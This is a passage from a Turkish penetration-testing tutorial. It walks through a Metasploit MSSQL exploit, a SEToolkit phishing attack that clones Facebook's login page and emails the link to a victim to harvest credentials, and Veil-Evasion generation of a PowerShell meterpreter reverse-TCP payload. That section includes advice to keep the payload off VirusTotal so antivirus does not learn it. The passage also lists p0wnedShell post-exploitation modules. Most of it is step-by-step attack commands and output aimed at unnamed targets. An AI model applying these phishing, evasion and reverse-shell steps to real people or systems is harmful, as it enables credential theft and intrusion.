| SRVPORT                                                         | 8080             | yes        | The local port to listen on.                    |  |
| SSL                                                             | false            | no         | Negotiate SSL for incoming co                   |  |
| nnections                                                       |                  |            |                                                 |  |
| SSLCert                                                         |                  | no         | Path to a custom SSL certific                   |  |
| ate (default is randoml                                         | y generated)     |            |                                                 |  |
| TDSENCRYPTION                                                   | false            | yes        | Use TLS/SSL for TDS data "For                   |  |
| ce Encryption"                                                  |                  |            |                                                 |  |
| URIPATH                                                         |                  | no         | The URI to use for this explo                   |  |
| it (default is random)                                          |                  |            |                                                 |  |
| USERNAME                                                        | sa               | no         | The username to authenticate                    |  |
| as                                                              |                  |            |                                                 |  |
| USE_WINDOWS_AUTHENT                                             | false            | yes        | Use windows authentification                    |  |
| (requires DOMAIN option                                         | set)             |            |                                                 |  |
|                                                                 |                  |            |                                                 |  |

msf exploit(mssql\_payload) >set RHOSTS 10.10.10.14

msf exploit(mssql\_payload) > set PAYLOAD windows/exec

msf exploit(mssql\_payload) > set CMD "ipconfig /all"

Tespit ettiğiniz envanter ve zaafiyetlere göre exploit arattırıp sömürebilirsiniz.

# Setoolkit:

Bu araç insan zaafiyetinden faydalanarak sosyal mühendislik yöntemiyle hedef kişiye ait kullanıcı adı, şifrelerini almak veya hedef kişiye gönderilen bağlantıyı tıklaması sonrası, hedef bilgisayarda arka kapı açılarak, saldırganın bağlantı sağlamasını amaçlamaktadır. Hedef bilgisayarda bulunan antivirüsü atlattığınız takdirde başarı oranı yüksek bir adımdır.

Setoolkit komutu ile erişim sağlayabilirsiniz.



Bu araçta en çok kullanacağımız menü Social-Engineering Attacks menüsü. 1 diyerek ilerliyoruz.

Sonrasında 11 farklı seçenek bulunuyor.En çok kullanılan Website Attack Vectors seçeneği ile ilerliyoruz. 2 yazıyoruz



Bir sonraki ekranda kullanıcı adı ve şifre toplamaya yönelik 3) Credential Harvester Attack Method seçeneği ile devam ediyoruz. Sonrasında da web sayfası klonlama 2) Site Cloner'yı seçiyoruz.



Bir sonraki adımda oluşturulacak klonlanmış sitenin hangi İP'de host edileceğini yazıyoruz. Burada önemli nokta, şayet ptf kurulu makina sizin host makinanız (sanal değil) ve kurum içerisinde yapıyorsanız iç ip'nizi yazabilirsiniz. Şayet kurum dışında iseniz gerçek ip'nizi yazmanız gerekir. Ayrıca sanal makina kullanıyorsanız, sanal makinanızın network adaptörünü bridged olarak değiştirmemiz gerekir. NAT yapıda bağlantı size gelmeyecektir.

| Virtual Machine Settings                                                                                                    |                                                                                                    |                                                                                                    | $\times$ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|
| Hardware Options                                                                                                    |                                                                                                    |                                                                                                    |          |
| Device<br>Memory<br>Processors<br>Hard Disk (SCSI)<br>CD/DVD (SATA)<br>Network Adapter<br>USB Controller<br>Sound Card<br>Printer<br>Display | Summary<br>1 GB<br>1<br>100 GB<br>Using file C:\Program Files (x86)\VMwar<br>Bridged (Automatic)<br>Present<br>Auto detect<br>Present<br>Auto detect | Device status  Connected  Connect at power on  Network connection  Bridged: Connected directly to the physical network  Replicate physical network connection state  NAT: Used to share the host's IP address Host-only: A private network shared with the host Custom: Specific virtual network  VMnet0  LAN segment: |          |

IP'mizi yazıp, klonlanacak web sitesini yazıyoruz. Daha sonra ip adresimizi gizleyerek facebook adresi olarak karşı tarafa e-posta yoluyla gönderiyoruz.



Hedef kişisi bağlantıyı tıkladığında aslında facebook sayfasına değil bizim klonladığımız adrese gelecektir.

| Facebook'a Giriş Yap   Fac ×                           |                                          |  |
|--------------------------------------------------------|------------------------------------------|--|
| $\leftarrow \rightarrow \mathbb{C}$ () 192.168.152.138 |                                          |  |
|                                                        |                                          |  |
|                                                        |                                          |  |
|                                                        | Facebook'a Giriş Yap                     |  |
|                                                        | soder@soder.com                          |  |
|                                                        |                                          |  |
|                                                        | Giriş Yap                                |  |
|                                                        | Hesabini mi unuttun? · Facebook'a Kaydol |  |

Kişi kullanıcı adı ve şifresiniz girdiğinde, dinlemede olan aracımız kullanıcı adı ve şifresini ele geçirecektir.



# Veil-Framework

Hedef bilgisayarı veya sunucuyu ele geçirebilmek için, zararlı yazılımımızın karşı tarafta çalıştırabiliyor olmamız gerekir. payloadlar antivirüsler tarafından algılanabildiği için, kodumuzu encode edip hedef bilgisayarda çalıştırmamız gerekir. Bunun için en iyi araç veil aracıdır.

Veil aracını kalide kurmak için aşağıdaki komutu kullanabilirsiniz.

Git clone <a href="https://github.com/Veil-Framework/Veil-Evasion">https://github.com/Veil-Framework/Veil-Evasion</a>

Veil aracı payload'un imzasını değiştirerek güvenlik yazılımları veya cihazlarının tanımamasını sağlar

Veil aracında 51 adet payload bulunmaktadır.

```
Veil-Evasion | [Version]: 2.28.2
        [Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
_____
                                _____
Main Menu
    51 payloads loaded
Available Commands:
               Use a specific payload
    use
    info
               Information on a specific payload
               List available payloads
    list
               Update Veil-Evasion to the latest version
    update
    clean
               Clean out payload folders
    checkvt
               Check payload hashes vs. VirusTotal
    exit
               Exit Veil-Evasion
[menu>>]:
```

Komutlarına bakacak olursak;

use: Kullanılacak payload'U tanımlamak için

info: Kullanılacak payload hakkında bilgi için

list: Kullanılabilir payloadları listelemek için

update: veil'i güncellemek için

clean: payload klasörünü temizlemek için

checkvt: virüstotal de payload'un hash'İ kontrol ettirmek için

exit: komutu da veil den çıkmak için kullanılır

ilk olarak list komutuyla kullanabilecek payloadları listeleyelim.

| [*] | Available | Payloads:                                                     |
|-----|-----------|---------------------------------------------------------------|
|     | 1)        | auxiliary/coldwar_wrapper                                     |
|     | 2)        | auxiliary/macro_converter                                     |
|     | 3)        | auxiliary/pyinstaller_wrapper                                 |
|     | 4)        | c/meterpreter/rev_http                                        |
|     | 5)        | c/meterpreter/rev_http_service                                |
|     | 6)        | c/meterpreter/rev_tcp                                         |
|     | 7)        | c/meterpreter/rev_tcp_service                                 |
|     | 8)        | c/shellcode_inject/flatc                                      |
|     | 9)        | cs/meterpreter/rev_http                                       |
|     | 10)       | cs/meterpreter/rev_https                                      |
|     | 11)       | cs/meterpreter/rev_tcp                                        |
|     | 12)       | cs/shellcode_inject/base64_substitution                       |
|     | 13)       | cs/shellcode_inject/virtual                                   |
|     | 14)       | go/meterpreter/rev_http                                       |
|     | 15)       | go/meterpreter/rev_https                                      |
|     | 16)       | go/meterpreter/rev_tcp                                        |
|     | 17)       | go/shellcode_inject/virtual                                   |
|     | 18)       | native/backdoor_factory                                       |
|     | 19)       | native/hyperion                                               |
|     | 20)       | native/pe_scrambler                                           |
|     | 21)       | perl/shellcode_inject/flat                                    |
|     | 22)       | powershell/meterpreter/rev_http                               |
|     | 23)       | powershell/meterpreter/rev_https                              |
|     | 24)       | powershell/meterpreter/rev_tcp                                |
|     | 25)       | powershell/shellcode_inject/download_virtual                  |
|     | 26)       | <pre>powershell/shellcode_inject/download_virtual_https</pre> |
|     | 27)       | <pre>powershell/shellcode_inject/psexec_virtual</pre>         |
|     | 28)       | powershell/shellcode_inject/virtual                           |

Birçok dilde yazılmış payload çeşitlerini listeledik. Şimdi de metasploit de de sık kullandığımız 24 numaralı powershell/meterpreter/rev\_tcp payloadunu kullanalım.

use 24 veya use powershell/meterpreter/rev\_tcp komutuyla payloadu kullanabiliriz.

```
Payload: powershell/meterpreter/rev tcp loaded
Required Options:
Name
                        Current Value Description
- - - -
                        ----
                                        IP of the Metasploit handler
LH0ST
                       4444 Port of the Metasploit handler
LPORT
Available Commands:
       set
                       Set a specific option value
       info Show information about the payload
options Show payload's options
generate Generate payload
                       Go to the main menu
       back
       exit
                        exit Veil-Evasion
[powershell/meterpreter/rev tcp>>]:
```

set LHOST <local IP adresi> komutunu da kullanıp, generate komutuyla payloadumuzu oluşturuyoruz.

Bize payloadun adını soracak, testpy diye adlanırıyoruz.

Payloadumuzu **/root/veil-output/source/testpy.bat** diye oluşturdu. Handler (metasploit için dinleme) için de source'umuz oluşturuldu.

```
Veil-Evasion | [Version]: 2.28.2
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[>] Please enter the base name for output files (default is 'payload'): soderpy
Language: powershell
Payload: powershell/meterpreter/rev_tcp
Required Options: LHOST=192.168.52.138 LPORT=4444
Payload File: /root/veil-output/source/soderpy.bat
Handler File: /root/veil-output/handlers/soderpy_handler.rc
[*] Your payload files have been generated, don't get caught!
[!] And don't submit samples to any online scanner! ;)
[>] Press any key to return to the main menu.
```

Oluşturduğumuz payload'un virustotal de hash'inin tanınıp tanınmadığını sorgulayalım

# [menu>>]: checkvt

[\*] Checking Virus Total for payload hashes...

[\*] No payloads found on VirusTotal!

[>] Press any key to continue...

[*menu>>*]:

Görüldüğü gibi hashi virüsTotal de bulamadı.

Bu işlemi bir de /Veil-Evasion/tools/vt-notify# yolunda bulunan vt-notify aracı ile deneyelim.

Vt-notify -h ile seçenekleri görelim.

Usage: VirusTotalNotifier [options] -e EMAIL // email address of who to notify upon detection, will only log to file if not specified -c CREDFILE // file a username[tab] password of gmail account to send throug h, defaults to creds.txt -s FILENAME // file name of binary to keep track of -S SHA1 // single SHA1 to keep track of -f FILENAME // file containing sha1 hashes of files to keep track of -d DIRECTORY // directory of binaries keep track of -a APIKEYFILENAME // file contianing API key hash on first line, defaults to apikey.txt -l LOGFILENAME // file to write/read positive entries to/from, defaults to r esults.log -i INTERVAL // how often VT is checked, defaults to every 30 minutes. Use 0 for a single run. -h

Hash dosyamızı kontrol ettirelim. hash dosyamız /root/veil-output/hashes.txt dosyasına oluşturulmuştu. Görüldüğü gibi dosyanın hashi virüstotal de bulunmuyor.

root@soder:/pentest/av-bypass/veil-framework/Veil-Evasion/tools/vt-notify# ./vtnotify.rb /root/veil-output/hashes.txt No hash input arguments specified. Exiting root@soder:/pentest/av-bypass/veil-framework/Veil-Evasion/tools/vt-notify# ./vtnotify.rb -f /root/veil-output/hashes.txt API key file not found. Using built-in: e09d42ac15ac172f50c1e340e551557d6c46d267 3fc47b53ef5977b609d5ebe5 Gmail credentials not found, can't send email... Using API key: e09d42ac15ac172f50c1e340e551557d6c46d2673fc47b53ef5977b609d5ebe5 No results file to read from, will create one if results found \_\_\_\_\_ VT-Notify RESULTS \_\_\_\_\_ Checked: 1 Not found: 1 Found: 0

Bundan sonra yapmamız gereken hazır olan payloadumuzu hedef bilgisayar veya sunucuya atıp dinlemeye başlamak.



Payloadumuzun tıklanması ile bize meterpreter gelecektir.

Bundan sonraki komutlar metasploit başlığındaki meterpreter komutları kullanılacaktır.

Şimdi bir de dosyayı kendimiz virustotale yükleyip test edelim. 52 AntiVirüs den sadece 18'i trojan olarak gördü.

| <b>Virustotal</b> |                                                                  |
|-------------------|------------------------------------------------------------------|
| SHA256:           | 228170af9a4cbd94562a0ac77769bae7c373b131cd1e375c93e44cdd7a053b9a |
| File name:        | soderpy.bat                                                      |
| Detection ratio:  | 18 / 52                                                          |
| Analysis date:    | 2017-01-09 09:05:26 UTC(1 minute ago)                            |

Bundan sonra payload'umuzun hash'i virüstotal'de bulunduğu için tekrar checkvt dediğimiz de bu sefer tanınıyor olacak.



Bu yüzden payloadumuz üretildikten sonra acaba virustotal de tanınıyor mu diye sayfaya kesinlikle yüklemememiz gerekir. Yükleme yaptığımız takdirde artık payloadumuz tanınıyor olacaktır.

# pOwnedShell – PowerShell Runspace Post Exploitation Toolkit

p0wnedShell, C# da yazılmş, içerisinde birçok offensive post exploitaion modülü bulunan powershell komutlarının kullanılabildiği bir araçtır.

Aracı <u>https://github.com/Cn33liz/p0wnedShell</u> adresinden indirip visual studio da derleyebilir veya aşağıdaki komutlarla derleme işlemi gerçekleştirilebilir.

cd \Windows\Microsoft.NET\Framework64\v4.0.30319

csc.exe /unsafe /reference:"C:\p0wnedShell\System.Management.Automation.dll" /reference:System.IO.Compression.dll /win32icon:C:\p0wnedShell\p0wnedShell.ico /out:C:\p0wnedShell\p0wnedShellx64.exe /platform:x64 "C:\p0wnedShell\\*.cs"

Aşağıdaki özellikleri bu araç ile birlikte kullanabilirsiniz.

- PowerSploit Invoke-Shellcode
- PowerSploit Invoke-ReflectivePEInjection
- PowerSploit Invoke-Mimikatz
- PowerSploit Invoke-TokenManipulation
- PowerSploit PowerUp
- PowerSploit PowerView
- HarmJ0y's Invoke-Psexec
- Besimorhino's PowerCat
- Nishang Invoke-PsUACme
- Nishang Invoke-Encode
- Nishang Get-PassHashes
- Nishang Invoke-CredentialsPhish
- Nishang Port-Scan
- Nishang Copy-VSS
- Kevin Robertson Invoke-Inveigh
- Kevin Robertson Tater
- FuzzySecurity Invoke-MS16-032

Kodu derledikten sonra debug altında açılan p0wnedShell.exe dosyası powershell ile açabilirsiniz.

Açılan ekranda istenilen menüden ilerleyebilirsiniz.

| 🔁 p0wnedShell - PowerShell Runspace Post Exploitation Toolkit                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| *<br>////////////////////////////////////                                                                                                    |
| * * PowerShell Runspace Post Exploitation Toolkit * * A RedTeam Swiss Army Knife for Windows Based Systems * * * * * * * * * * * * * * * * * * *                                                                                                    |
| [*] Information Gathering:                                                                                                    |
| <ol> <li>Use PowerView to gain network situational awareness on Windows Domains.</li> <li>Use Invoke-UserHunter and/or BloodHound to identify AD Attack Paths.</li> <li>Scan for IP-Addresses, HostNames and open Ports in your Network.</li> </ol>                                                                                                    |
| [*] Code Execution:                                                                                                    |
| 4. Reflectively load Mimikatz or ReactOS into Memory, bypassing AV/AppLocker.                                                                                                    |
| ["] Privilege Escalation:                                                                                                    |
| <ol> <li>Use PowerUp tool to assist with local Privilege Escalation on Windows System</li> <li>Get a SYSTEM shell using EasySystem or Token Manipulation.</li> <li>Inveigh a PowerShell based LLMNR/mDNS/NBNS Spoofer/Man-In-The-Middle tool.</li> <li>Exploiting Group Policy Preference settings</li> <li>Use Invoke-Kerberoast to get Crackable AD Service Account Hashes.</li> <li>Attacking Active Directory using Mimikatz.</li> </ol> |
| [*] Exploitation:                                                                                                    |
| 11. Get SYSTEM Privileges using various Exploits/Vulnerabilities.<br>12. Own AD in 60 seconds using the MS14-068 Kerberos Vulnerability.                                                                                                    |
| [*] Command & Control and Lateral Movement:                                                                                                    |
| <ol> <li>Execute Metasploit reversed https Stager or Inject as Shellcode.</li> <li>Use WinRM, PsExec or SMB/WMI (PtH) to execute commands on remote systems.</li> <li>PowerCat our PowerShell TCP/IP Swiss Army Knife.</li> </ol>                                                                                                    |
| [*] Others:                                                                                                    |
| 16. Execute (Offensive) PowerShell Scripts and Commands.                                                                                                    |
| 17. Exit                                                                                                    |
| Enter choice:                                                                                                    |

# Kaynakça ve Faydalı bağlantılar

- https://kamp.linux.org.tr/
- http://ab.org.tr/
- http://www.siberkamp.org/
- http://www.superbug.co/
- http://www.netsectr.org/
- http://www.webguvenligi.org/
- https://www.hacking-lab.com/
- https://www.vulnhub.com/
- http://exploit-exercises.com/
- https://www.pentesterlab.com/
- https://www.siberportal.org/

Sorularınız ve geri dönüş için : <u>yusa\_bas@hotmail.com</u> üzerinden ulaşabilirsiniz.